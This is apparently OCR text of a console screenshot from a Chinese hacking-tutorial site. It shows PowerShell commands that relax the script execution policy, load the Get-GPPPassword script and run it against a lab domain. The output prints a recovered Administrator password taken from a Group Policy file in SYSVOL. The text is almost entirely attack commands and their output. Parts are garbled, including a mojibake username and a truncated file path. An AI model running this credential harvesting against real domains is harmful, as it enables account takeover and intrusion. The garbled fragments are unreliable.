 PS C:\Users\bb\Desktop> Set-ExecutionPolicy remotesigned
执行策略更改
执行策略可以防止您执行不信任的脚本。更改执行策略可能会使您面临 about_Execu
帮助主题中所述的安全风险。是否要更改执行策略?
[Y] 是(Y)  [N] 否(N)  [S] 挂起(S)  [?] 帮助 (默认值为“Y”): y
PS C:\Users\bb\Desktop> Import-Module .\Get-GPPPassword.ps1
PS C:\Users\bb\Desktop> Get-GPPPassword
NewName   : [BLANK]
Changed   : {2017-12-15 17:12:45}
Passwords : {123qweQWE!@#...}
UserNames : {Administrator (鍐呯疆)}
File      : \\PENTEST.COM\SYSVOL\pentest.com\Policies\{84017B64-2662-4BA3-
oups.xml
HACK学习呀
PS C:\Users\bb\Desktop>